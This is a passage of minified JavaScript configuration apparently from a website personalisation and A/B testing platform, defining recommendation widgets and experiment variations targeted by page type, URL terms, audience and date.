9676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6756402442,audDisjCondId:7347611142,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6756402442,audDisjCondId:7347611142,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,